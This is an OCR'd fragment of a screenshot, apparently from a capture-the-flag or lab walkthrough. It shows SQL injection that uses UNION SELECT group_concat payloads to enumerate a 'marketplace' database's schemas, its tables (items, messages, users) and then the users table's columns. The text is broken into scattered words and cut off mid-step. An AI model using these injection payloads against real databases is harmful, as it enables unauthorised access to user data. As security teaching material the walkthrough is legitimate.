
union
select
 group_concat
(
schema_name
)
,
nu
Other than the default
, the only
information_schema
other database is
. Next, we can enumerate
marketplace
what tables are in that database.
union
select
 group_concat
(
table_name
)
,
nul
Here, we have
,
, and
. The
items
messages
users
users
table seems tempting, so let's check what columns are
in that table.
union
select
 group_concat
(
column_name
)
,
nu
We find out that the columns are
,
,